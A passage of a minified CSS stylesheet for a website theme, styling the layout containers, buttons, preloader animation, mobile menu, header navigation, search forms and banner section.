auto}.row{--bs-gutter-x: 30px}.gutter-y-30{--bs-gutter-y: 30px}.gutter-y-40{--bs-gutter-y: 40px}.gx-0{--bs-gutter-x: 0}.gutter-20{--bs-gutter-x: 20px}.gutter-24{--bs-gutter-x: 24px}.container{max-width:1230px}@media (max-width: 1500px){.container{max-width:1230px}}@media (max-width: 1199.98px){.container{max-width:960px}}@media (max-width: 991.98px){.container{max-width:720px}}@media (max-width: 767.98px){.container{max-width:100%}}@media only screen and (min-width: 576px) and (max-width: 767px){.container{max-width:540px}}.include-bg{background-position:center;background-size:cover;background-repeat:no-repeat}.tg-btn{user-select:none;-moz-user-select:none;background:var(--tg-primary-color) none repeat scroll 0 0;border:none;color:var(--tg-color-dark);cursor:pointer;display:inline-flex;align-items:center;font-size:14px;font-weight:var(--tg-fw-semi-bold);font-family:var(--tg-heading-font-family);letter-spacing:0;line-height:1;margin-bottom:0;padding:18px 20px;text-align:center;text-transform:uppercase;touch-action:manipulation;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;vertical-align:middle;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;-ms-border-radius:40px;border-radius:40px;white-space:nowrap;overflow:hidden}.tg-btn:hover,.tg-btn:focus-visible{background:var(--tg-color-white-default);color:var(--tg-color-dark)}.tg-btn-two{border:1px solid var(--tg-border-1);background:transparent;color:var(--tg-color-white-default);padding:17px 20px}.tg-btn-two span{color:var(--tg-primary-color);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;margin-left:5px}.tg-btn-two:hover{background:var(--tg-primary-color)}.tg-btn-two:hover span{color:var(--tg-color-dark)}#preloader{background-color:var(--tg-color-dark);height:100%;width:100%;position:fixed;margin-top:0;top:0;z-index:9999;display:flex;align-items:center;justify-content:center}.loader{width:4px;color:var(--tg-primary-color);aspect-ratio:1;border-radius:50%;box-shadow:19px -19px,38px -19px,57px -19px,19px 0 0 5px,38px 0 0 5px,57px 0 0 5px,19px 19px,38px 19px,57px 19px;transform:translate(-38px);animation:l26 2s infinite linear}@keyframes l26{12.5%{box-shadow:19px -19px,38px -19px,57px -19px 0 5px,19px 0 0 5px,38px 0,57px 0 0 5px,19px 19px,38px 19px,57px 19px}25%{box-shadow:19px -19px 0 5px,38px -19px,57px -19px 0 5px,19px 0,38px 0,57px 0,19px 19px,38px 19px 0 5px,57px 19px}50%{box-shadow:19px -19px 0 5px,38px -19px 0 5px,57px -19px,19px 0,38px 0,57px 0,19px 19px,38px 19px,57px 19px 0 5px}62.5%{box-shadow:19px -19px,38px -19px,57px -19px,19px 0 0 5px,38px 0,57px 0,19px 19px,38px 19px 0 5px,57px 19px 0 5px}75%{box-shadow:19px -19px,38px -19px 0 5px,57px -19px,19px 0,38px 0,57px 0 0 5px,19px 19px,38px 19px,57px 19px 0 5px}87.5%{box-shadow:19px -19px,38px -19px 0 5px,57px -19px,19px 0,38px 0 0 5px,57px 0,19px 19px 0 5px,38px 19px,57px 19px}}.grey-bg{background:var(--tg-color-gray-4)}.grey-bg-two{background:var(--tg-color-gray-2)}.grey-bg-three{background:var(--tg-border-5)}.white-bg{background:var(--tg-color-white-default)}.black-bg{background:var(--tg-common-color-black)}.breadcrumb__bg{background-size:cover;background-position:bottom center;padding:245px 0 145px;position:relative;z-index:1}@media (max-width: 1500px){.breadcrumb__bg{padding:215px 0 120px}}@media (max-width: 1199.98px){.breadcrumb__bg{padding:185px 0 110px}}@media (max-width: 767.98px){.breadcrumb__bg{padding:165px 0 100px}}.breadcrumb__content .title{margin-bottom:0!important}.breadcrumb__shape{pointer-events:none}.breadcrumb__shape img{position:absolute;left:50%;transform:translate(-50%);top:-40%;z-index:-1}.scroll__top{width:50px;height:50px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center;line-height:0;position:fixed;bottom:-10%;right:50px;font-size:16px;border-radius:50%;z-index:99;font-weight:700;color:var(--tg-secondary-color);text-align:center;cursor:pointer;background:var(--tg-primary-color);transition:1s ease;border:none}@media (max-width: 1199.98px){.scroll__top{right:25px;bottom:25px}}@media (max-width: 991.98px){.scroll__top{right:30px}}@media (max-width: 767.98px){.scroll__top{right:15px;width:35px;height:35px;font-size:14px}}.scroll__top.open{bottom:30px}@media (max-width: 767.98px){.scroll__top.open{bottom:15px}}.scroll__top:after{position:absolute;z-index:-1;content:"";top:100%;left:5%;height:10px;width:90%;opacity:1;background:radial-gradient(ellipse at center,#00000040,#0000 80%)}.scroll__top:hover{background:var(--tg-color-white-default);color:var(--tg-secondary-color)}.section__title .sub-title{font-weight:600;font-size:14px;text-transform:uppercase;display:inline-block;line-height:1;color:var(--tg-primary-color);border:1px solid var(--tg-border-1);-webkit-border-radius:30px;-moz-border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;border-radius:30px;padding:6px 10px;margin-bottom:20px}.section__title .title{font-size:48px;letter-spacing:-.03em;margin-bottom:0}@media (max-width: 1199.98px){.section__title .title{font-size:42px}}@media (max-width: 767.98px){.section__title .title{font-size:35px}}.section__title .title span{color:#ffffff4d}.section-divider span{height:1px;background:var(--tg-border-1);display:block}.section-py-120{padding:120px 0}@media (max-width: 767.98px){.section-py-120{padding:100px 0}}.section-pt-120{padding-top:120px}@media (max-width: 767.98px){.section-pt-120{padding-top:100px}}.section-pb-120{padding-bottom:120px}@media (max-width: 767.98px){.section-pb-120{padding-bottom:100px}}@media (max-width: 991.98px){.section__title.mb-70,.section__title.mb-60{margin-bottom:40px}}.tgmobile__search{padding:0 20px 25px 25px}.tgmobile__search form{position:relative}.tgmobile__search input{display:block;width:100%;border:none;padding:10px 45px 10px 20px;font-size:15px;height:45px;background:var(--tg-secondary-color);color:var(--tg-heading-font-color);-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.tgmobile__search input::placeholder{font-size:15px;color:var(--tg-body-font-color)}.tgmobile__search button{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);border:none;padding:0;right:20px;line-height:1;background:transparent;color:var(--tg-heading-font-color)}.tgmobile__menu{position:fixed;right:0;top:0;width:300px;padding-right:30px;max-width:100%;height:100%;z-index:991;border-radius:0;transition:all .3s cubic-bezier(.785,.135,.15,.86);-moz-transition:all .3s cubic-bezier(.785,.135,.15,.86);-webkit-transition:all .3s cubic-bezier(.785,.135,.15,.86);-ms-transition:all .3s cubic-bezier(.785,.135,.15,.86) e;-o-transition:all .3s cubic-bezier(.785,.135,.15,.86);-webkit-transform:translateX(101%);-moz-transform:translateX(101%);-ms-transform:translateX(101%);-o-transform:translateX(101%);transform:translate(101%)}.tgmobile__menu .navbar-collapse{display:block!important}.tgmobile__menu .nav-logo{position:relative;padding:30px 25px;text-align:center}.tgmobile__menu .nav-logo img{width:150px}.tgmobile__menu .navigation{position:relative;display:block;width:100%;float:none;margin:0;padding:0}.tgmobile__menu .navigation li{position:relative;display:block;border-top:1px solid var(--tg-border-1)}.tgmobile__menu .navigation li.active>a{color:var(--tg-primary-color)}.tgmobile__menu .navigation li.menu-item-has-children .dropdown-btn{position:absolute;right:20px;top:6px;width:32px;height:32px;text-align:center;font-size:16px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center;color:var(--tg-heading-font-color);background:var(--tg-secondary-color);cursor:pointer;border-radius:0;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;z-index:5}.tgmobile__menu .navigation li.menu-item-has-children .dropdown-btn .plus-line{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%) rotate(0);-ms-transform:translate(-50%,-50%) rotate(0);transform:translate(-50%,-50%) rotate(0);border-radius:10px;width:12px;height:2px;background-color:var(--tg-color-white-default);-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.tgmobile__menu .navigation li.menu-item-has-children .dropdown-btn .plus-line:after{content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%) rotate(0);-ms-transform:translate(-50%,-50%) rotate(0);transform:translate(-50%,-50%) rotate(0);border-radius:10px;width:2px;height:12px;background-color:var(--tg-color-white-default);-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.tgmobile__menu .navigation li.menu-item-has-children .dropdown-btn.open{background-color:var(--tg-primary-color)}.tgmobile__menu .navigation li.menu-item-has-children .dropdown-btn.open .plus-line{background-color:var(--tg-secondary-color)}.tgmobile__menu .navigation li.menu-item-has-children .dropdown-btn.open .plus-line:after{display:none}.tgmobile__menu .navigation li>a{position:relative;display:block;padding:10px 60px 10px 25px;font-size:15px;font-weight:600;color:var(--tg-heading-font-color);text-transform:uppercase;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;border:none;letter-spacing:1px}.tgmobile__menu .navigation li>a:before{content:"";position:absolute;left:0;top:0;height:0;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;width:2px;background:var(--tg-primary-color);pointer-events:none}.tgmobile__menu .navigation li ul li>a{margin-left:20px}.tgmobile__menu .navigation li ul li ul li a{margin-left:40px}.tgmobile__menu .navigation li ul li ul li ul li a{margin-left:60px}.tgmobile__menu .navigation li>ul{display:none}.tgmobile__menu .navigation li>ul>li>ul{display:none}.tgmobile__menu .navigation ul{padding:0;margin:0}.tgmobile__menu .navigation ul li a{display:block}.tgmobile__menu .navigation ul li ul li>a{font-size:16px;margin-left:20px;text-transform:capitalize}.tgmobile__menu .navigation:last-child{border-bottom:1px solid var(--tg-border-1)}.tgmobile__menu .navigation>li>ul>li:first-child{border-top:1px solid var(--tg-border-1)}.tgmobile__menu .navigation>li.active>a:before{height:100%}.tgmobile__menu .close-btn{position:absolute;right:15px;top:28px;line-height:30px;width:35px;text-align:center;font-size:14px;color:var(--tg-primary-color);cursor:pointer;padding:8px;z-index:10;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.tgmobile__menu .close-btn i[class^=flaticon-]:before{font-weight:var(--tg-fw-bold)!important}.tgmobile__menu-backdrop{position:fixed;right:0;top:0;width:100%;height:100%;z-index:99;transition:all .7s ease;-moz-transition:all .7s ease;-webkit-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;opacity:0;visibility:hidden;background:#00000080}.tgmobile__menu .social-links ul{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;position:relative;text-align:center;padding:30px 20px 20px;align-items:center;justify-content:center;flex-wrap:wrap}.tgmobile__menu .social-links ul li{position:relative;display:inline-block;margin:0 6px 10px}.tgmobile__menu .social-links ul li a{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center;width:40px;height:40px;position:relative;line-height:32px;font-size:16px;color:var(--tg-primary-color);-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;border:1px solid var(--tg-border-1);border-radius:50%}.tgmobile__menu .social-links ul li a:hover{border-color:var(--tg-primary-color);background:var(--tg-primary-color);color:var(--tg-secondary-color)}.tgmobile__menu .tgmenu__action{padding:0;margin:0}.tgmobile__menu .tgmenu__action>ul{margin:0;padding:30px 20px 0;justify-content:center;gap:0 15px}.tgmobile__menu .tgmenu__action>ul li{margin:0}.tgmobile__menu .tgmenu__action>ul .header-btn{display:block}.tgmobile__menu-box{position:absolute;left:0;top:0;width:100%;height:100%;max-height:100%;overflow-y:auto;overflow-x:hidden;background:var(--tg-color-dark);padding:0;z-index:5;box-shadow:-9px 0 14px #0000000f}.tgmobile__menu-outer .mobile-nav-toggler{position:relative;float:right;font-size:40px;line-height:50px;cursor:pointer;display:none;color:var(--tg-color-white-default);margin-right:30px;top:15px}.mobile-menu-visible{overflow:hidden}.mobile-menu-visible .tgmobile__menu{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translate(0)}.mobile-menu-visible .tgmobile__menu-backdrop{opacity:1;visibility:visible}.mobile-menu-visible .tgmobile__menu .close-btn{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}@-webkit-keyframes hoverShine{to{left:125%}}@keyframes hoverShine{to{left:125%}}.rotateme{-webkit-animation-name:rotateme;animation-name:rotateme;-webkit-animation-duration:40s;animation-duration:40s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}@keyframes rotateme{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes rotateme{0%{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.alltuchtopdown{-webkit-animation:alltuchtopdown 5s ease-in-out 0s infinite alternate;animation:alltuchtopdown 5s ease-in-out 0s infinite alternate;animation-duration:3s}@keyframes alltuchtopdown{0%{-webkit-transform:rotateX(0deg) translateY(0px);-moz-transform:rotateX(0deg) translateY(0px);-ms-transform:rotateX(0deg) translateY(0px);-o-transform:rotateX(0deg) translateY(0px);transform:rotateX(0) translateY(0)}50%{-webkit-transform:rotateX(0deg) translateY(-20px);-moz-transform:rotateX(0deg) translateY(-20px);-ms-transform:rotateX(0deg) translateY(-20px);-o-transform:rotateX(0deg) translateY(-20px);transform:rotateX(0) translateY(-20px)}to{-webkit-transform:rotateX(0deg) translateY(0px);-moz-transform:rotateX(0deg) translateY(0px);-ms-transform:rotateX(0deg) translateY(0px);-o-transform:rotateX(0deg) translateY(0px);transform:rotateX(0) translateY(0)}}@-webkit-keyframes alltuchtopdown{0%{-webkit-transform:rotateX(0deg) translateY(0px);-moz-transform:rotateX(0deg) translateY(0px);-ms-transform:rotateX(0deg) translateY(0px);-o-transform:rotateX(0deg) translateY(0px);transform:rotateX(0) translateY(0)}50%{-webkit-transform:rotateX(0deg) translateY(-20px);-moz-transform:rotateX(0deg) translateY(-20px);-ms-transform:rotateX(0deg) translateY(-20px);-o-transform:rotateX(0deg) translateY(-20px);transform:rotateX(0) translateY(-20px)}to{-webkit-transform:rotateX(0deg) translateY(0px);-moz-transform:rotateX(0deg) translateY(0px);-ms-transform:rotateX(0deg) translateY(0px);-o-transform:rotateX(0deg) translateY(0px);transform:rotateX(0) translateY(0)}}.img-custom-anim-left{animation:img-anim-left 1.3s forwards cubic-bezier(.645,.045,.355,1) .4s;opacity:0}@keyframes img-anim-left{0%{transform:translate(-5%);clip-path:inset(0 100% 0 0);opacity:0}to{transform:translate(0);clip-path:inset(0 0 0 0);opacity:1}}.img-custom-anim-right{animation:img-anim-right 1.3s forwards cubic-bezier(.645,.045,.355,1) .4s;opacity:0}@keyframes img-anim-right{0%{transform:translate(5%);clip-path:inset(0 0 0 100%);opacity:0}to{transform:translate(0);clip-path:inset(0 0 0 0);opacity:1}}.img-custom-anim-top{animation:img-anim-top 1.3s forwards cubic-bezier(.645,.045,.355,1);opacity:0}@keyframes img-anim-top{0%{transform:translateY(-5%);clip-path:inset(0 0 100% 0);opacity:0}to{transform:translateY(0);clip-path:inset(0 0 0 0);opacity:1}}@keyframes fadeInUp2{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp2{-webkit-animation-name:fadeInUp2;animation-name:fadeInUp2;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@keyframes fadeRight2{0%{opacity:0;-webkit-transform:translateX(100px);-ms-transform:translateX(100px);transform:translate(100px)}to{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0)}}.fadeRight2{-webkit-animation-name:fadeRight2;animation-name:fadeRight2;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@keyframes pulse-border{0%{transform:translate(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1}to{transform:translate(-50%) translateY(-50%) translateZ(0) scale(1.5);opacity:0}}@-webkit-keyframes pulse-border{0%{transform:translate(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1}to{transform:translate(-50%) translateY(-50%) translateZ(0) scale(1.5);opacity:0}}.shine__animate-link{display:block;overflow:hidden;position:relative;z-index:1}.shine__animate-link:before{position:absolute;top:0;left:-100%;display:block;content:"";width:50%;height:100%;background:-o-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(rgba(255,255,255,.3)));background:linear-gradient(to right,#fff0,#ffffff4d);-webkit-transform:skewX(-25deg);-ms-transform:skewX(-25deg);transform:skew(-25deg)}.shine__animate-item:hover .shine__animate-link:before{-webkit-animation:hoverShine 1.2s;animation:hoverShine 1.2s}.transparent-header{position:absolute;left:0;top:0;width:100%;z-index:9;height:auto}@media (max-width: 767.98px){.transparent-header{top:0}}.tg-header__area .mobile-nav-toggler{position:relative;font-size:30px;cursor:pointer;line-height:1;color:var(--tg-primary-color);display:none}@media (max-width: 991.98px){.tg-header__area .mobile-nav-toggler{display:block}}.tg-header__area.sticky-menu{padding:0}.tgmenu__wrap{margin-top:30px;background:var(--tg-secondary-color);-webkit-border-radius:35px;-moz-border-radius:35px;-o-border-radius:35px;-ms-border-radius:35px;border-radius:35px;padding:0 20px}@media (max-width: 991.98px){.tgmenu__wrap{padding:14px 20px}}@media (max-width: 767.98px){.tgmenu__wrap{margin-top:20px}}.tgmenu__nav{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;flex-wrap:wrap;justify-content:flex-start}@media (max-width: 991.98px){.tgmenu__nav{justify-content:space-between}}.tgmenu__nav .logo img{max-height:45px}.tgmenu__navbar-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-grow:1}.tgmenu__navbar-wrap>ul{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;padding:0;flex-direction:row;flex-wrap:wrap;margin:0 auto}.tgmenu__navbar-wrap>ul>li{display:block;position:relative;list-style:none}.tgmenu__navbar-wrap>ul>li>a{font-size:14px;font-weight:var(--tg-fw-semi-bold);text-transform:uppercase;color:var(--tg-color-white-default);font-family:var(--tg-heading-font-family);padding:27px 25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;line-height:1;position:relative;z-index:1}@media (max-width: 1199.98px){.tgmenu__navbar-wrap>ul>li>a{padding:27px 16px}}.tgmenu__navbar-wrap>ul>li>a:before{content:"";position:absolute;left:50%;transform:translate(-50%);top:0;width:20px;height:2px;background:var(--tg-primary-color);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;opacity:0;visibility:hidden}.tgmenu__navbar-wrap>ul>li .sub-menu{position:absolute;left:0;top:100%;min-width:230px;border:none;background:var(--tg-secondary-color);margin:0;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scaleY(0);transform-origin:0 0;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;box-shadow:0 20px 20px #0003;border-radius:0 0 10px 10px;padding:18px 0;display:block;visibility:hidden;opacity:0;z-index:9}.tgmenu__navbar-wrap>ul>li .sub-menu.sub-menu-right{right:0;left:auto}.tgmenu__navbar-wrap>ul>li .sub-menu .sub-menu{right:auto;left:100%;top:0}.tgmenu__navbar-wrap>ul>li .sub-menu li{margin-left:0;text-align:left;display:block}.tgmenu__navbar-wrap>ul>li .sub-menu li a{padding:8px 15px 8px 25px;display:block;color:var(--tg-heading-font-color);font-size:14px;text-transform:uppercase;line-height:1.2;font-weight:600}.tgmenu__navbar-wrap>ul>li .sub-menu li:hover>a,.tgmenu__navbar-wrap>ul>li .sub-menu li.active>a{color:var(--tg-primary-color)}.tgmenu__navbar-wrap>ul>li .sub-menu li:hover>a:before,.tgmenu__navbar-wrap>ul>li .sub-menu li.active>a:before{opacity:1;visibility:visible}.tgmenu__navbar-wrap>ul>li .sub-menu li:hover>a{-webkit-transform:translateX(8px);-moz-transform:translateX(8px);-ms-transform:translateX(8px);-o-transform:translateX(8px);transform:translate(8px)}.tgmenu__navbar-wrap>ul>li:hover>.sub-menu{opacity:1;visibility:visible;transform:scale(1)}.tgmenu__navbar-wrap>ul>li.active a,.tgmenu__navbar-wrap>ul>li:hover a{color:var(--tg-primary-color)}.tgmenu__navbar-wrap>ul>li.active a:before,.tgmenu__navbar-wrap>ul>li:hover a:before{opacity:1;visibility:visible}.tgmenu__main-menu li.menu-item-has-children .dropdown-btn{display:none}.tgmenu__search{margin-inline-end:25px}@media (max-width: 1199.98px){.tgmenu__search{margin-left:auto}}.tgmenu__search-form{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:535px;border-radius:100px;border:1px solid #D3D2DF}@media (max-width: 1800px){.tgmenu__search-form{width:485px}}@media (max-width: 1500px){.tgmenu__search-form{width:380px}}@media (max-width: 1199.98px){.tgmenu__search-form{width:500px}}@media (max-width: 991.98px){.tgmenu__search-form{width:auto}}.tgmenu__search-form .select-grp{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;background:transparent;border:none;padding:12px 0 12px 17px;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-ms-border-radius:0;border-radius:0;width:153px;flex:0 0 auto;position:relative}.tgmenu__search-form .select-grp:after{content:"";position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:1px;height:20px;background:#bdbabb}@media (max-width: 991.98px){.tgmenu__search-form .select-grp:after{display:none}}.tgmenu__search-form .select-grp svg{width:16px;height:16px;flex:0 0 auto}.tgmenu__search-form .select-grp path{fill:var(--tg-theme-primary)}.tgmenu__search-form .form-select{outline:none;box-shadow:none;border:none;padding-left:8px;color:var(--tg-heading-font-color);font-family:var(--tg-heading-font-family);font-size:14px}.tgmenu__search-form .input-grp{position:relative;flex-grow:1;margin-left:-1px}@media (max-width: 991.98px){.tgmenu__search-form .input-grp{display:none}}.tgmenu__search-form input{display:block;width:100%;background:transparent;border:none;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-ms-border-radius:0;border-radius:0;padding:12px 50px 10px 20px;height:50px;font-size:15px;font-family:var(--tg-heading-font-family)}.tgmenu__search-form input::placeholder{color:#8d9db5;font-size:14px}.tgmenu__search-form [type=submit]{position:absolute;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:4px;width:44px;height:44px;border:none;padding:0;background:var(--tg-theme-primary);font-size:20px;color:var(--tg-color-white-default);-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.tgmenu__search-form [type=submit]:hover{background:var(--tg-theme-secondary);color:var(--tg-heading-font-color)}.tgmenu__search-bar{flex-grow:1}@media (max-width: 1500px){.tgmenu__search-bar{max-width:240px}}@media (max-width: 1199.98px){.tgmenu__search-bar{max-width:100%}}@media (max-width: 991.98px){.tgmenu__search-bar{display:none}}.tgmenu__search-bar form{position:relative}.tgmenu__search-bar form input{display:block;width:100%;background:var(--tg-color-white-default);border:1px solid var(--tg-border-2);-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;-ms-border-radius:50px;border-radius:50px;padding:12px 50px 10px 20px;height:45px;font-size:15px;font-family:var(--tg-heading-font-family)}.tgmenu__search-bar form input::placeholder{color:#8d9db5;font-size:14px}.tgmenu__search-bar form [type=submit]{position:absolute;top:50%;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);right:10px;border:none;padding:0;background:transparent;font-size:24px;color:#8d9db5}.tgmenu__search-bar form [type=submit]:hover{color:var(--tg-theme-primary)}@media (max-width: 991.98px){.tgmenu__action{margin:0 30px 0 auto}}@media (max-width: 767.98px){.tgmenu__action{display:none}}.tgmenu__action>ul{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;gap:8px}.tgmenu__action>ul li{position:relative;margin-left:30px;flex:0 0 auto}@media (max-width: 991.98px){.tgmenu__action>ul li{margin-left:20px}}.tgmenu__action>ul li.header-search a{font-size:18px;color:var(--tg-color-dark);line-height:0}.tgmenu__action>ul li.header-search a:hover{color:var(--tg-theme-primary)}.tgmenu__action>ul li.header-search-two a{color:var(--tg-color-white-default)}.tgmenu__action>ul li .cart-count{color:var(--tg-color-dark);font-size:20px;line-height:0;margin:0;position:relative}.tgmenu__action>ul li .cart-count span{position:absolute;bottom:-4px;right:-11px;width:20px;height:20px;font-size:12px;font-weight:500;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center;background:var(--tg-theme-primary);color:var(--tg-color-white-default);-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;border-radius:50%;z-index:1}.tgmenu__action>ul li .cart-count:hover{color:var(--tg-theme-primary)}.tgmenu__action>ul li .cart-count-two{color:var(--tg-color-white-default)}.tgmenu__action>ul li.header-btn{margin-left:50px}@media (max-width: 1199.98px){.tgmenu__action>ul li.header-btn{margin-left:40px}}@media (max-width: 991.98px){.tgmenu__action>ul li.header-btn{margin-left:30px}}.tgmenu__action>ul li.header-btn .tg-btn{padding:14px 26px}.tgmenu__action>ul li:first-child{margin-left:0}@media (max-width: 1500px){.tgmenu__action>ul li.free-btn{display:none}}.tgmenu__action>ul li.login-btn{padding:0;margin-inline-start:15px}@media (max-width: 1199.98px){.tgmenu__action>ul li.login-btn{display:none}}.tgmenu__action>ul li.login-btn a{display:block;border-radius:50px;padding:12px 26px;border:1px solid rgba(6,35,91,.19);background:var(--tg-theme-secondary);font-size:15px;color:var(--tg-heading-font-color);font-weight:600;line-height:18px}.tgmenu__action>ul li.login-btn a:hover{background:var(--tg-theme-primary);color:var(--tg-color-white-default)}.sticky-menu{position:fixed;left:0;margin:auto;top:0;width:100%;z-index:99;background:transparent;-webkit-animation:1s ease-in-out 0s normal none 1 running fadeInDown;animation:1s ease-in-out 0s normal none 1 running fadeInDown;border-radius:0}#header-fixed-height.active-height{display:block;height:90px}.banner__bg{background-size:cover;background-position:bottom center;position:relative;z-index:1;padding:220px 0 230px;margin-bottom:135px}@media (max-width: 1500px){.banner__bg{padding:175px 0 205px}}@media (max-width: 1199.98px){.banner__bg{padding:150px 0 160px;margin-bottom:85px}}@media (max-width: 991.98px){.banner__bg{padding:145px 0;margin-bottom:70px}}@media (max-width: 767.98px){.banner__bg{padding:135px 0 125px;margin-bottom:40px}}.banner__content{text-align:center;padding:0 40px}@media (max-width: 1199.98px){.banner__content{padding:0}}.banner__content .sub-title{font-weight:600;font-size:14px;text-transform:uppercase;color:var(--tg-primary-color);border:1px solid var(--tg-border-1);-webkit-border-radius:30px;-moz-border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;border-radius:30px;padding:6px 10px;display:inline-block;line-height:1;margin-bottom:20px}.banner__content .title{margin-bottom:40px;font-size:64px;letter-spacing:-.03em}@media (max-width: 1199.98px){.banner__content .title{margin-bottom:30px;font-size:58px}}@media (max-width: 991.98px){.banner__content .title{font-size:50px}}@media (max-width: 767.98px){.banner__content .title{font-size:42px}}@media only screen and (min-width: 576px) and (max-width: 767px){.banner__content .title{font-size:45px}}.banner__content .title span{color:var(--tg-color-gray-1);color:#ffffff4d}.banner__content p{margin-bottom:50px;font-size:20px}@media (max-width: 1199.98px){.banner__content p{margin-bottom:35px}}.banner__content-bottom{display:block;font-size:14px}.banner__content-bottom a{color:var(--tg-color-white-default)}.banner__content-bottom a:hover{color:var(--tg-primary-color)}.banner__form{position:relative;width:530px;margin:0 auto 20px}@media (max-width: 991.98px){.banner__form{width:100%}}.banner__form input{width:100%;border:1px solid var(--tg-border-1);background:var(--tg-secondary-color);-webkit-border-radius:30px;-moz-border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;border-radius:30px;font-size:14px;color:var(--tg-color-white-default);padding:14px 10px 14px 44px;height:50px}.banner__form input::placeholder{color:var(--tg-color-white-default);opacity:.4;font-size:14px}.banner__form label{position:absolute;left:20px;top:12px}.banner__form button{position:absolute;top:50%;transform:translateY(-50%);right:0}@media (max-width: 767.98px){.banner__form button{position:initial;transform:translateY(0);width:100%;justify-content:center;margin-top:15px}}.banner__shape img{position:absolute;z-index:-1}.banner__shape img:nth-child(1){left:13%;bottom:42px}@media (max-width: 